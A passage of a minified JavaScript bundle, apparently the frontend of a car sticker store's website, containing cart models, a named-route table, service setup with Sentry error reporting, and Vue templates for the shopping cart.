0),bt([(0,Z.EP)()],wt.prototype,"product_sku",void 0),bt([(0,Z.EP)()],wt.prototype,"product_options",void 0),bt([(0,Z.EP)()],wt.prototype,"product_triggers",void 0),bt([(0,Z.EP)()],wt.prototype,"product_url",void 0),bt([(0,Z.EP)()],wt.prototype,"product_edit_url",void 0),bt([(0,Z.EP)()],wt.prototype,"product_share_url",void 0),bt([(0,Z.EP)()],wt.prototype,"product_type",void 0),bt([(0,Z.EP)(yt.W)],wt.prototype,"quantity",void 0),bt([(0,Z.EP)()],wt.prototype,"wholesale_price",void 0),bt([(0,Z.EP)()],wt.prototype,"wholesale_account",void 0),bt([(0,Z.EP)()],wt.prototype,"unit_price",void 0),bt([(0,Z.EP)()],wt.prototype,"additional_flat_price",void 0),bt([(0,Z.EP)()],wt.prototype,"unit_price_with_discounts",void 0),bt([(0,Z.EP)()],wt.prototype,"additional_flat_price_with_discounts",void 0),bt([(0,Z.EP)()],wt.prototype,"bulk_price",void 0),bt([(0,Z.EP)()],wt.prototype,"line_total",void 0),bt([(0,Z.EP)()],wt.prototype,"line_total_with_discounts",void 0),bt([(0,Z.EP)()],wt.prototype,"rushable",void 0),bt([(0,Z.EP)()],wt.prototype,"shipable",void 0),bt([(0,Z.EP)()],wt.prototype,"object_id",void 0),bt([(0,Z.EP)()],wt.prototype,"defined_quantity",void 0),bt([(0,Z.EP)()],wt.prototype,"default_price",void 0),bt([(0,Z.EP)()],wt.prototype,"is_user_content",void 0),bt([(0,Z.EP)()],wt.prototype,"minimum_quantity",void 0),bt([(0,Z.EP)()],wt.prototype,"invert",void 0),bt([(0,Z.EP)()],wt.prototype,"currency",void 0),bt([(0,Z.EP)(Y.Q,{model:"SpecialOffer",readOnly:!0})],wt.prototype,"available_offers",void 0),bt([(0,Z.EP)(Y.Q,{model:"ConfiguredSpecialOffer",readOnly:!0})],wt.prototype,"special_offers",void 0);var St=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class Et extends B.Hn{}Et.uri="/cart/api/user/cart-discount/:id/",St([(0,Z.EP)()],Et.prototype,"discount_amount",void 0),St([(0,Z.EP)()],Et.prototype,"name",void 0),St([(0,Z.EP)()],Et.prototype,"currency",void 0);var Pt=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class Ot extends wt{restoreToCart(){return s.K.get("$http").request({url:"/cart/api/user/restore-to-cart/",method:"POST",data:{id:this.id},headers:{"Content-Type":"multipart/form-data"}}).then((()=>{}),(e=>{this._errors=(0,Pe.M4)(e)}))}}Ot.uri="/cart/api/user/saved-cart-item/:id/",Pt([(0,Z.EP)()],Ot.prototype,"date_created",void 0),Pt([(0,Z.EP)()],Ot.prototype,"total_price_gross",void 0);var kt=i(1281);function Rt(e,t){return["span",{style:`color: ${t}`},e]}function xt(e,t){return["object",{object:e,config:t}]}function Ct(e,t){return["div",Rt(t,"#81b6e3"),Rt(": ","white"),null!=e[t]?xt(e[t]):Rt("undefined","#7b7b7b")]}const It={header:function(e,t){return e instanceof kt.Z?t&&t.skip?null:["div",Rt("APIResponse","#ffc48a"),Rt("<","#ffc48a"),Rt(`${e.model.name}`,"#d0ff8a"),Rt(">","#ffc48a")]:null},hasBody:function(e,t){return!0},body:function(e,t){return["div",Ct(e,"items"),Ct(e,"totalCount"),Ct(e,"limit"),Ct(e,"offset"),Ct(e,"$promise"),Ct(e,"$resolved"),xt(e,{skip:!0})]}},Tt={header:function(e,t){return e instanceof B.Hn?t&&t.skip?null:e.id?["div",Rt("Model","#ffc48a"),Rt("<","#ffc48a"),Rt(`${e.constructor.name}`,"#d0ff8a"),Rt(":","#ffc48a"),Rt(`${e.id}`,"#8ac5ff"),Rt(">","#ffc48a")]:["div",Rt("Model","#ffc48a"),Rt("<","#ffc48a"),Rt(`${e.constructor.name}`,"#d0ff8a"),Rt(">","#ffc48a")]:null},hasBody:function(e,t){return!0},body:function(e,t){return["div",Ct(e,"resource_uri"),...e.getFields().map((t=>Ct(e,t))),Ct(e,"$promise"),Ct(e,"$resolved"),xt(e,{skip:!0})]}};var Nt=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class $t extends we.Z{constructor(){super(...arguments),this.categories=Object.create(null),this.material_filters=Object.create(null)}beforeMount(){super.beforeMount();let e=new URL(window.location.href);if(this.query=e.searchParams.get("q"),e.searchParams.get("category")){let t=(e.searchParams.get("category")||"").split(",");for(const e of t)this.categories[e]=!0}if(e.searchParams.get("filter")){let t=e.searchParams.get("filter").split(",");for(const e of t)this.material_filters[e]=!0}}search(){let e=new URL(window.location.origin+window.location.pathname);e.searchParams.set("q",this.query);let t=Object.keys(this.categories).filter((e=>this.categories[e])),i=Object.keys(this.material_filters).filter((e=>this.material_filters[e]));t.length>0&&e.searchParams.set("category",t.join(",")),i.length>0&&e.searchParams.set("filter",i.join(",")),window.location.href=e.href}}Nt([(0,Ee.aT)()],$t.prototype,"categories",void 0),Nt([(0,Ee.aT)()],$t.prototype,"material_filters",void 0),Nt([(0,Ee.aT)()],$t.prototype,"query",void 0),Nt([(0,Ee.UD)()],$t.prototype,"search",null);const Dt=[new m("email:home","/dashboard/emails/"),new m("email:view","/dashboard/emails/view/:id/"),new m("email:compose-email","/dashboard/emails/compose/"),new m("email:compose-email-template","/dashboard/emails/compose/:id"),new m("marketplace:product","/products/:categoryPath*/marketplace/:productSlug/"),new m("marketplace:product-edit","/products/:categoryPath*/marketplace/:productSlug/:configuredId/"),new m("svgcustom:product","/products/:categoryPath*/product/details/:productSlug/"),new m("svgcustom:product-edit","/products/:categoryPath*/product/details/:productSlug/:configuredId/"),new m("svgcustom:basic-customize","/products/:categoryPath*/details/:productSlug/customize/:colorId/"),new m("svgcustom:basic-customize-saved","/products/:categoryPath*/details/:productSlug/:configuredId/customize/:colorId/"),new m("svgcustom:basic","/products/:categoryPath*/details/:productSlug/"),new m("svgcustom:basic-edit","/products/:categoryPath*/details/:productSlug/:configuredId/"),new m("svgcustom:setup","/products/:categoryPath*/setup/:productSlug/"),new m("svgcustom:setup-edit","/products/:categoryPath*/setup/:productSlug/:configuredId/"),new m("svgcustom:upload","/products/:categoryPath*/upload/:productSlug/:configuredId/"),new m("svgcustom:finalize","/products/:categoryPath*/finalize/:productSlug/:configuredId/"),new m("svgcustom:preview","/products/:categoryPath*/preview/:productSlug/"),new m("svgcustom:preview-edit","/products/:categoryPath*/preview/:productSlug/:configuredId/"),new m("svgcustom:personalize","/products/:categoryPath*/personalize/:productSlug/"),new m("svgcustom:personalize-edit","/products/:categoryPath*/personalize/:productSlug/:configuredId/"),new m("svgcustom:lettering-new","/products/:categoryPath*/lettering/:productSlug/"),new m("svgcustom:lettering-edit","/products/:categoryPath*/lettering/:productSlug/:configuredId/"),new m("svgcustom:customize-any-sticker","/products/customize-any-sticker/"),new m("svgcustom:ddb","/products/:categoryPath*/ddb/:productSlug/"),new m("svgcustom:ddb-edit","/products/:categoryPath*/ddb/:productSlug/:configuredId/"),new m("gallery:list","/gallery/images/"),new m("gallery:videos","/gallery/videos/"),new m("gallery:list-pagination","/gallery/images/:page/"),new m("gallery:list-category-pagination","/gallery/images/:category/:page/"),new m("gallery:list-products","/gallery/products/:product/"),new m("gallery:list-products-pagination","/gallery/products/:product/:page/"),new m("gallery:image","/gallery/image/:slug/"),new m("gallery:video","/gallery/video/:slug/"),new m("vectorization","/vectorization/"),new m("dashboard:blog","/dashboard/blog/"),new m("dashboard:blog-new","/dashboard/blog/new/"),new m("dashboard:blog-detail","/dashboard/blog/post/:id/"),new m("blog:post","/blog/post/:slug/"),new m("blog:list","/blog/"),new m("blog:list-pagination","/blog/:page/"),new m("blog:category-list","/blog/category/:category/"),new m("blog:category-list-pagination","/blog/category/:category/:page/"),new m("blog:search-list","/blog/search/:search/"),new m("blog:search-list-pagination","/blog/search/:search/:page/"),new m("blog:date-list","/blog/date/:year/:month/"),new m("blog:date-list-pagination","/blog/date/:year/:month/:page/"),new m("faq:index","/faqs/"),new m("faq:category","/faqs/:category/"),new m("faq:detail","/faqs/:category/:questionSlug/"),new m("cart:index","/cart/"),new m("testimonial:index","/testimonials/"),new m("testimonial:index-pagination","/testimonials/:page/"),new m("testimonial:category","/testimonials/:category/"),new m("testimonial:category-pagination","/testimonials/:category/:page/"),new m("testimonial:detail","/testimonial/:id/"),new m("testimonials:imageRequest","/testimonial-image-request/"),new m("checkout:index","/checkout/"),new m("checkout:thank-you","/checkout/thank-you/:id/"),new m("gift-cards","/products/gift-cards/"),new m("materials:white-vinyl","/sticker-materials/white-vinyl/"),new m("materials:white-repositionable-vinyl","/sticker-materials/white-repositionable-vinyl/"),new m("materials:front-facing-adhesive","/sticker-materials/front-facing-adhesive/"),new m("materials:clear-vinyl","/sticker-materials/clear-vinyl/"),new m("materials:reflective-vinyl","/sticker-materials/reflective-vinyl/"),new m("materials:permanent-adhesive","/sticker-materials/permanent-adhesive/"),new m("materials:white-cling","/sticker-materials/white-cling/"),new m("materials:clear-cling","/sticker-materials/clear-cling/"),new m("materials:front-facing-cling","/sticker-materials/front-facing-cling/"),new m("materials:glow-in-the-dark-vinyl","/sticker-materials/glow-in-the-dark-vinyl/"),new m("materials:perforated-film","/sticker-materials/perforated-film/"),new m("materials:magnet","/sticker-materials/magnet/"),new m("svgcustom:product-details","/storefront/standard-product-details/:productSlug/"),new m("home","/"),new m("contact-us","/contact-us/"),new m("colors","/sticker-colors/"),new m("fonts","/fonts/"),new m("materials","/sticker-materials/"),new m("privacy","/privacy-policy/"),new m("terms","/terms-and-conditions/"),new m("about","/about-carstickers/"),new m("instructions","/sticker-application-instructions/"),new m("instructions:large-transfer","/sticker-application-instructions/large-transfer-stickers/"),new m("instructions:die-cut","/sticker-application-instructions/large-die-cut-stickers/"),new m("instructions:windshield","/sticker-application-instructions/large-windshield-stickers/"),new m("instructions:transfer","/sticker-application-instructions/transfer-sticker-preparation/"),new m("instructions:family","/sticker-application-instructions/family-stickers/"),new m("userprofile:dashboard","/profile/"),new m("userprofile:account","/profile/account/"),new m("userprofile:products","/profile/products/"),new m("userprofile:products-pagination","/profile/products/"),new m("userprofile:products-folder","/profile/products/folder/"),new m("userprofile:products-folder-pagination","/profile/products/folder/"),new m("userprofile:orders","/profile/orders/"),new m("userprofile:reviews","/profile/reviews/"),new m("userprofile:orders-pagination","/profile/orders/:page/"),new m("userprofile:order-details","/profile/orders/order/:orderId/"),new m("userprofile:order-invoice","/profile/orders/order/:orderId/invoice/"),new m("userprofile:shipments","/profile/shipments/"),new m("userprofile:addresses","/profile/addresses/"),new m("userprofile:credit","/profile/credit/"),new m("userprofile:nonprofit","/profile/nonprofit/"),new m("userprofile:proofs","/profile/proofs/"),new m("userprofile:proof","/profile/proofs/:proofId/"),new m("search","/search/:query?/"),new m("search-pagination","/search/:query/:page/"),new m("marketing:why-buy-from-us","/why-buy-from-us/"),new m("category:detail","/products/:categoryPath*/"),new m("nonprofit","/nonprofit/"),new m("home","/dashboard/"),new m("order:list","/dashboard/orders/"),new m("order:detail","/dashboard/orders/:orderId/"),new m("order:detail_history","/dashboard/orders/:orderId/#history"),new m("order:redo","/dashboard/orders/:orderId/redo/"),new m("order:index-pagination","/dashboard/orders/page/:page/"),new m("customer:list","/dashboard/customers/"),new m("customer:detail","/dashboard/customers/:customerId/"),new m("customer:index-pagination","/dashboard/customers/page/:page/"),new m("reports","/dashboard/reports/"),new m("reports:category-sales-report","/dashboard/reports/category-sales-report/"),new m("reports:product-sales-report","/dashboard/reports/product-sales-report/"),new m("reports:abandoned-carts-report","/dashboard/reports/abandoned-carts/"),new m("reports:abandoned-cart-report","/dashboard/reports/abandoned-carts/:id/"),new m("reports:accounting-report","/dashboard/reports/abandoned-carts/:id/"),new m("dashboard:refunds-report","/dashboard/reports/refunds-report/:page/"),new m("dashboard:remaining-balances-report","/dashboard/reports/remaining-balances/:page/"),new m("clipart:list","/dashboard/clipart/"),new m("clipart:edit","/dashboard/clipart/:id/"),new m("clipart:edit-source","/dashboard/clipart/:id/source/"),new m("clipart:edit-regions","/dashboard/clipart/:id/regions/"),new m("product:list","/dashboard/products/"),new m("dashboard:redo-report","/dashboard/reports/redo-report/:page/"),new m("dashboard:add-clipart","/dashboard/products/add/clipart/"),new m("dashboard:create-clipart-product","/dashboard/products/add/clipart-product/"),new m("product:index-pagination","/dashboard/products/page/:page/"),new m("dashboard:edit-clipart-product","/dashboard/products/clipart-product/:id/"),new m("dashboard:create-template-design","/dashboard/products/advanced/create/"),new m("dashboard:add-advanced-product","/dashboard/products/advanced/"),new m("dashboard:edit-advanced-product-details","/dashboard/products/advanced/:id/"),new m("dashboard:edit-advanced-product-categories","/dashboard/products/advanced/:id/categories/"),new m("dashboard:edit-advanced-product-material","/dashboard/products/advanced/:id/material/"),new m("dashboard:edit-advanced-product-design","/dashboard/products/advanced/:id/design/"),new m("dashboard:edit-advanced-product-stock","/dashboard/products/advanced/:id/stock-management/"),new m("testimonials:list","/dashboard/testimonials/"),new m("dashboard:patch-notes","/dashboard/patch-notes/"),new m("nonprofit:list","/dashboard/nonprofits/"),new m("nonprofit:detail","/dashboard/nonprofits/:nonprofitId/"),new m("shutterstock:list","/dashboard/shutterstock/"),new m("shutterstock:index-pagination","/dashboard/shutterstock/page/:page/"),new m("shutterstock:detail","/dashboard/shutterstock/:shutterstockId/"),new m("marketplace:home","/dashboard/marketplace/"),new m("marketplace:products","/dashboard/marketplace/products/"),new m("marketplace:product-detail","/dashboard/marketplace/products/:productId/"),new m("marketplace:products","/dashboard/marketplace/products/page/:page/"),new m("marketplace:artists","/dashboard/marketplace/artist/"),new m("marketplace:artist-detail","/dashboard/marketplace/artist/:artistId/"),new m("marketplace:artists","/dashboard/marketplace/artist/page/:page/"),new m("marketplace:artwork","/dashboard/marketplace/artwork/"),new m("marketplace:artwork-detail","/dashboard/marketplace/artwork/:artworkId/"),new m("marketplace:artwork","/dashboard/marketplace/artwork/page/:page/"),new m("marketplace:companies","/dashboard/marketplace/companies/"),new m("marketplace:company-detail","/dashboard/marketplace/companies/:companyId/"),new m("marketplace:companies","/dashboard/marketplace/companies/page/:page/"),new m("dashboard:outstanding-invoices","/dashboard/reports/outstanding-invoices/"),new m("dashboard:shipping-report","/dashboard/reports/shipping-report/"),new m("dashboard:discount-report","/dashboard/reports/discount-report/"),new m("dashboard:royalty-report","/dashboard/reports/royalty-report/:page/"),new m("dashboard:processing","/dashboard/invoices/processing/"),new m("dashboard:production","/dashboard/invoices/production/"),new m("dashboard:order-pending-department-change","/dashboard/invoices/pending-department-change/"),new m("dashboard:customer-service","/dashboard/invoices/customer-service/"),new m("dashboard:shipping-report","/dashboard/reports/shipping-report/"),new m("dashboard:shipping-report","/dashboard/reports/shipping-report/"),new m("dashboard:purchase-order-new-order-list","/dashboard/purchase-orders/requests/new/"),new m("dashboard:purchase-order-request-list","/dashboard/purchase-orders/requests/"),new m("dashboard:purchase-order-request-detail","/dashboard/purchase-orders/requests/detail/:id/"),new m("dashboard:purchase-order-order-list","/dashboard/purchase-orders/orders/"),new m("dashboard:purchase-order-order-detail","/dashboard/purchase-orders/orders/detail/:id/"),new m("dashboard:quote:details","/dashboard/quote/:id/"),new m("payments:invoice-list","/payments/invoices/"),new m("payments:invoice-detail","/payments/invoices/:id/"),new m("dashboard:work-order-invoice-detail","/dashboard/work-orders/invoices/:id/"),new m("work-orders:home","/dashboard/work-orders/"),new m("dashboard:knowledgebase","/dashboard/knowledgebase/"),new m("dashboard:knowledgebase-edit-question","/dashboard/knowledgebase/:id/edit/"),new m("dashboard:new-knowledgebase-question","/dashboard/knowledgebase/new/"),new m("dashboard:knowledgebase-detail","/dashboard/knowledgebase/:id/"),new m("wholesale:application-detail","/dashboard/wholesale/:id/"),new m("wholesale:applications","/dashboard/wholesale/"),new m("userprofile:wholesale","/profile/wholesale/"),new m("dashboard:recommended-product","/dashboard/products/recommended/"),new m("dashboard:recommended-product-paged","/dashboard/products/recommended/:page/"),new m("work-orders:review","/dashboard/work-orders/review/"),new m("chat:details","/dashboard/chat/:id/"),new m("chat:home","/dashboard/chat/"),new m("recommended:personalized","/products/recommended/personalized/"),new m("recommended:category","/products/recommended/category/"),new m("admin:template","/admin/svgcustom/template/:id/change/")];window.process={env:{NODE_ENV:"production"}};class Lt extends ct.Y{setupGlobalModules(){super.setupGlobalModules(),function(){for(const e of document.querySelectorAll("[delayed-src]")){let t=!1,i=(i,s)=>{t||i&&!i[0].isIntersecting||(e.setAttribute("src",e.getAttribute("delayed-src")),t=!0,s&&s.unobserve(e))};"IntersectionObserver"in window?new IntersectionObserver(i,{root:null,rootMargin:"0px",threshold:0}).observe(e):i(null,null)}}()}setupModels(){!function(){const e={User:K.n5,UserAddress:V.l,UserInStoreCreditTransaction:W,WholesaleAccount:Q,WholesaleApplication:le,WholesaleMembership:de};B.Hn.registerModels(e)}(),function(){const e={ChatLine:fe,ChatRoom:_e,ChatEvent:me,ChatFile:be};B.Hn.registerModels(e)}(),function(){const e={CartDiscount:Et,CartLine:wt,SavedCartItem:Ot};B.Hn.registerModels(e)}()}setupServices(){var e;window.Services=s.K,s.K.registerObject("RouteList",Dt),(e=s.K).singleton("$http",g),e.singleton("$upload",k),navigator.cookieEnabled?e.registerClass("$cookies",u):(console.warn("Cookies are not enabled. This may cause unexpected issues."),e.singleton("$cookies",R)),e.singleton("Company",n),e.singleton("ModelSyncService",c),e.singleton("RouteService",v),e.singleton("$NamedRouteService",y),e.singleton("Analytics",E),e.singleton("Debug",P),e.singleton("LocalStorage",C),function(e){e.singleton("ChatService",D)}(s.K),function(e){e.singleton("UserProfileService",j),e.singleton("UserAddressService",F),e.singleton("UserProductService",q)}(s.K),function(e){e.singleton("CartService",_t)}(s.K)}configureServices(){s.K.resolve("loaded-core")}setupApps(){const e=new we.Z;var t;(t=e).registerComponent(Re),t.registerComponent(Ie),t.registerComponent(De),t.registerComponent(Ae),t.registerComponent(qe),(0,Me.Z)(e),e.mount("#chat-app");const i=new we.Z;(0,Me.Z)(i),function(e){e.registerComponent(He),e.registerComponent(Xe),e.registerComponent(it)}(i),i.mount("#login-app"),(new rt).mount("#carousel-app");const s=new we.Z;(0,Me.Z)(s),s.mount("#testimonials-app"),(new dt).mount("#dropdown-app"),(new nt).mount("#rotating-banner-app");const r=new we.Z;(0,at.Z)(r),(0,Me.Z)(r),r.mount("#cart-dropdown-container"),(new lt).mount("#backend-alerts-app");const o=new we.Z;o.registerComponent(pt),o.mount("#subscribe-app");const n=new we.Z;n.registerComponent(mt),n.mount("#mobile-site-search-app"),(new $t).mount("#product-search-app")}}window.devtoolsFormatters||(window.devtoolsFormatters=[]),window.devtoolsFormatters.push(It),window.devtoolsFormatters.push(Tt);var jt=i(8157),At=i(7898);new class extends Lt{setupSentry(){let e="production";-1!=window.location.origin.indexOf("192.168")||-1!=window.location.origin.indexOf("localhost")?e="development":-1!=window.location.origin.indexOf("staging")&&(e="staging"),"development"!=e&&jt.S1({dsn:"https://e85f8c30a66d4e0290546d13358a6201@o116203.ingest.sentry.io/5597605",release:"carstickers-frontend@1.74.4",integrations:[At.E8()],tracesSampleRate:0,environment:e})}configureServices(){s.K.get("Company").setup("Car Stickers Inc.","844-647-2730","sales@carstickers.com","2146 NE 4th Street \n Suite 100 \n Bend, OR 97701","https://www.carstickers.com/static/img/logo-large.png","CarStickers","carstickers.com","https://www.facebook.com/carstickerscom/reviews/","https://www.yelp.com/writeareview/biz/14GjYO0wVEoi7TjfivDnww","https://www.google.com/search?q=Car+Stickers+Inc.#lrd=0x54b8c86dd7cdd411:0xacde6a97ea678204,3","carstickers"),s.K.get("Company").pintrist_tracking_id="2614022552397",s.K.get("Analytics").trackPage(window.location.pathname),super.configureServices()}}},3522:(e,t,i)=>{i.d(t,{Z:()=>a});const s='\n<div class="line-product-options responsive-grid thin-grid">\n    <div class="gc-xl-2 gc-md-3 gc-sm-4 gc-xs-6 cart-line-option-item">\n        <label>Product ID:</label>\n        <span class="detail">{{ line.product_sku }}</span>\n    </div>\n    <div v-for="option in line.product_options" class="cart-line-option-item" :class="classesForOption(option)">\n        \n        <label v-if="option.option != \'Proof Approval\'">{{ option.option != \'Reverse Cut for Inside Application\' ? option.option : \'Reverse Cut\' }}:</label> \n        <span v-if="option.option != \'Proof Approval\' && option.option != \'Size\'" class="detail">\n            {{ option.value }}\n            <span v-if="option.price"> (+{{ option.price }})</span>\n        </span>\n        <a v-if="option.option == \'CSV List\' && !option.expandCSV && option.value.length > 100" @click="option.expandCSV = true"><br>View More...</a>\n        <a v-if="option.option == \'CSV List\' && option.expandCSV" @click="option.expandCSV = false"><br>View Less...</a>\n        <span v-if="option.option == \'Size\'" class="detail">\n            {{ option.value }}\n        </span>\n    </div>\n</div>\n';var r=i(1672),o=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class n extends r.ZP{constructor(){super(...arguments),this.expandCSV=!1}classesForOption(e){return{"csv-overflow":"CSV List"==e.option,"line-option-warning":e.warning,"position-unset":e.expandCSV,"gc-xl-2 gc-md-3 gc-sm-4 gc-xs-6 gc-xxs-12":!this.stacked,"gc-xs-12":this.stacked}}}function a(){return{controller:n,template:s,tag:"line-product-options"}}o([(0,r.aT)()],n.prototype,"expandCSV",void 0),o([(0,r.vg)()],n.prototype,"line",void 0),o([(0,r.vg)()],n.prototype,"stacked",void 0),o([(0,r.UD)()],n.prototype,"classesForOption",null)},399:(e,t,i)=>{i.d(t,{Z:()=>A});const s='\n<div class="container-col cart">\n    <button class="btn saved-for-later-btn" @click="openSavedForLaterModal($event)" v-show="cart_service.saved_cart_lines.items.length > 0">View Saved Items ({{ cart_service.saved_cart_lines.items.length }})</button>\n    \n    <div class="col-xs-12 no-padd-xs" v-if="cart_service.lines.items.length > 0">\n        <div class="print-only cart-company-logo">\n            <img v-bind:src="company.logo" alt="Logo">\n        </div>\n    \n        <div>\n            <cart-list-item :line="line" v-for="line in cart_service.lines.items" :key="line.id"></cart-list-item>\n        </div>\n        <div v-if="cart_service.lines.items.length > 0">\n            <div class="col-xs-12 subtotal-group">\n                <div v-if="cart_service.priceFlags()[0] == 1 || cart_service.priceFlags()[1] == 1" id="discount_description" class="col-md-4 col-xs-12 hidden-print">\n                    <span v-if="cart_service.priceFlags()[0] == 1">Our <strong>Bulk Price</strong> reflects the item\'s quantity price break.</span><br v-if="cart_service.priceFlags()[0] == 1">\n                    <span v-if="cart_service.priceFlags()[1] == 1">Our <strong>Bundle Price</strong> takes all items with quantities of 25 pieces or more and sets their price at the combined quantity price break.</span>\n                </div>\n                <div class="subtotal">\n                    <h2>Subtotal</h2>\n                    <span><strong>{{ $filters.currency(cart_service.lineTotalWithDiscounts, cart_service.currency) }}</strong></span>\n                </div>\n                <div class="continue-actions margin-bttm-30 hidden-print">\n                    <a href="/checkout/" class="btn btn-ghost inverted pull-right">Checkout</a>\n                    <a :href="continue_shopping_url" class="btn btn-ghost pull-right">Continue Shopping</a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class="col-xs-12" v-if="cart_service.lines.items.length == 0">\n        <p>{{ loading_text }}</p>\n    </div>\n</div>\n<div class="container-col" id="recommended-products-app">\n    <recommended-product-list :cart-list="true"></recommended-product-list>\n</div>\n\n<saved-for-later-modal></saved-for-later-modal>\n';var r=i(1672),o=i(7013),n=i(9752),a=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class l extends r.ZP{constructor(e){super(e),this.loading_text="",this.continue_shopping_url="/",this.cart_service=o.K.get("CartService"),this.company=o.K.get("Company"),this.cart_service.fetchCartLines(),this.cart_service.lines.$promise.then((()=>{this.loading_text="Your cart is empty."})),o.K.get("$http").request({url:"/cart/api/user/last-category/",method:"GET"}).then((e=>{this.continue_shopping_url=e.data.url||"/"}))}openSavedForLaterModal(e){n.oC.open("saved-for-later-modal")}}function c(){return{controller:l,template:s,tag:"cart"}}a([(0,r.aT)()],l.prototype,"cart_service",void 0),a([(0,r.aT)()],l.prototype,"company",void 0),a([(0,r.aT)()],l.prototype,"loading_text",void 0),a([(0,r.aT)()],l.prototype,"continue_shopping_url",void 0),a([(0,r.UD)()],l.prototype,"openSavedForLaterModal",null);const d='\n<div class="mobile-order-detail-container">\n    <div class="mobile-order-detail">\n        <div class="col-xs-12">\n            <h4 class="media-heading">{{ line.product_name }}</h4>\n        </div>\n        <div class="col-sm-4 col-xs-12 image-area image-group">\n            <div class="thumbnail">\n                <img class="media-object" v-if="line.is_user_content" :src="line.product_image" :class="{ \'inverted-img\' : line.invert }">\n                <image-shadow class="media-object" v-if="!line.is_user_content" :image="line.product_image" :invert="line.invert"></image-shadow>\n            </div>\n        </div>\n        <div class="col-sm-5 col-xs-12 line-price-qty-area">\n            <table class="full-width">\n                <tbody>\n                    <tr>\n                        <td>\n                            <b>Product Sku:</b>\n                        </td>\n                        <td>\n                            {{ line.product_sku }}\n                        </td>    \n                    </tr>\n                    <tr>\n                        <td>\n                            <b>Quantity:</b>\n                        </td>\n                        <td>\n                            <input type="number" class="quantity form-control" v-model="updateQuantity" :disabled="line.defined_quantity" @change="updateLineItem()">\n                        </td>    \n                    </tr>\n                    <tr v-if="isBulkPrice || isWholesalePrice || isDiscountedPrice || isAccountPrice">\n                        <td>\n                            <b>Single Price:</b>\n                        </td>\n                        <td :class="{\'line-through\': isDiscountedPrice || isBulkPrice || isWholesalePrice || isAccountPrice}">\n                            {{ $filters.currency(line.default_price, line.currency) }}\n                        </td>    \n                    </tr>\n                    <tr v-if="isWholesalePrice" v-tooltip tooltip-content="Our Bulk Price reflects the item\'s quantity price break.">\n                        <td>\n                            <b>Bulk Unit Price:</b>\n                        </td>\n                        <td :class="{\'line-through\': isDiscountedPrice || isBulkPrice || isAccountPrice}">\n                            {{ $filters.currency(line.wholesale_price, line.currency) }}\n                        </td>    \n                    </tr>\n                    <tr v-if="isBulkPrice" v-tooltip tooltip-content="Our Bundle Price takes all items with quantities of 25 pieces or more and sets their price at the combined quantity price break.">\n                        <td>\n                            <b>Bundle Unit Price:</b>\n                        </td>\n                        <td :class="{\'line-through\': isDiscountedPrice || isAccountPrice}">\n                            {{ $filters.currency(line.bulk_price, line.currency) }}\n                        </td>    \n                    </tr>\n                    <tr v-if="isAccountPrice">\n                        <td>\n                            <b>{{ line.wholesale_account || \'Wholesale Account\' }}</b>\n                        </td>\n                        <td :class="{\'line-through\': isDiscountedPrice}">\n                            {{ $filters.currency(line.unit_price, line.currency) }}\n                        </td>    \n                    </tr>\n                    <tr v-if="isDiscountedPrice">\n                        <td>\n                            <b>Discount Unit Price:</b>\n                        </td>\n                        <td>\n                            {{ $filters.currency(line.unit_price_with_discounts, line.currency) }}\n                        </td>    \n                    </tr>\n                    \n                    <tr>\n                        <td>\n                            <b>Total:</b>\n                        </td>\n                        <td>\n                            {{ $filters.currency(line.line_total, line.currency) }}\n                        </td>    \n                    </tr>\n                </tbody>\n            </table>\n        </div>\n        <div class="col-md-3 col-sm-12">\n            <div class="cart-item-options-container vertical">\n                <a :href="line.product_edit_url" v-if="line.product_edit_url" class="btn gray-btn btn-sm"><i class="fa fa-edit"></i> Edit</a>\n                <a :href="line.product_share_url" v-if="line.product_share_url" class="btn gray-btn btn-sm"><i class="fa fa-share"></i> Share</a>\n                <button @click="duplicateLineItem($event)" class="btn gray-btn btn-sm"><i class="fa fa-copy"></i> Duplicate</button>\n                <button @click="saveForLater($event)" class="btn gray-btn btn-sm"><i class="fa fa-bookmark"></i> Save For Later</button>\n                <button @click="deleteLine($event)" class="btn gray-btn btn-sm"><i class="fa fa-times"></i> Remove</button>\n            </div>\n        </div>\n        \n        <div class="col-xs-12 details-area">\n            <line-product-options :line="line"></line-product-options>\n        </div>\n        \n        <error-list field="reorder,cart_limit,id,availability,__all__" :errors="line.errors"></error-list>\n        <error-list field="reorder,cart_limit,id,availability,__all__" :errors="errors"></error-list>\n    </div>\n</div>\n';var u=i(5932),h=i(8071),p=i(1448),f=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var 